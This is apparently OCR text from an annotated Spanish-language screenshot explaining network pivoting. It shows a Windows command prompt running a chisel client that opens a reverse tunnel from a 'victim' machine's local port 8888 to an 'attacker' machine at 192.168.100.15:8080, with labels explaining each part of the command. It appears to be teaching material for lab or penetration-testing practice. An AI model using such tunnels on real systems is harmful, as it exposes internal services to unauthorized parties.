 Para mover el lienzo, mantenga la rueda del ratón o la barra espaciadora mientras arrastra o utilice
la herramienta de mano
EL PUERTO DE LA MAQUINA VICTIMA QUE QUEREMOS
COMPARTIR
C:\Windows\system32\cmd.exe
C:\Users\Zaiko\Desktop>chisel client 192.168.100.15:8080 R:8888:127.0.0.1:8888_
IP Y PUERTO AL QUE TE QUERES CONECTAR COMO CLIENTE
(MAQUINA ATACANTE)
PUERTO A OCUPAR EN EL SERVIDOR
(MAQUINA ATACANTE)